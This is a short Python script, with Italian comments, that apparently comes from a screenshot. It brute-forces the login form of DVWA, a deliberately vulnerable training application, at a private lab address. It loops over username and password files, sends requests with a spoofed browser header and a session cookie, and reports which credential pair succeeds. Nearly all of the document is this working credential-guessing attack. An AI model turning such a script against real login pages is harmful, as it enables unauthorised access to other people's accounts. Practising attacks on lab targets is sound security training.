 1 import requests
2
3 target_url = "http://192.168.1.25/dvwa/vulnerabilities/brute/"
4 username_file = open("test_u.txt", "r")
5 password_file = open("test_p.txt", "r")
6
7 try:
8     usernames = username_file.readlines()
9     passwords = password_file.readlines()
10
11     for username in usernames:
12         for password in passwords:
13             username = username.strip()  # Rimuove spazi bianchi e caratteri di nuova linea
14             password = password.strip()
15
16             params = {'username': username, 'password': password, 'Login': 'Login'}
17             headers = {
18                 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36',
19                 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
20                 'Referer': 'http://192.168.1.25/dvwa/vulnerabilities/brute/',
21                 'Cookie': 'security=low; PHPSESSID=25627f148cdd5dd36e5aae1bb9ea9a69',
22                 'Connection': 'close'
23             }
24
25             try:
26                 response = requests.get(target_url, params=params, headers=headers)
27                 response.raise_for_status()  # Solleva un'eccezione per errori HTTP
28
29                 if "Welcome to the password protected area" in response.text:
30                     print(f"Successo - Username: {username}, Password: {password}")
31                     break
32                 else:
33                     print(f"Tentativo fallito - Username: {username}, Password: {password}")
34
35             except requests.RequestException as e:
36                 print(f"Errore nella richiesta HTTP: {e}")
37
38 finally:
39     username_file.close()
40     password_file.close()
41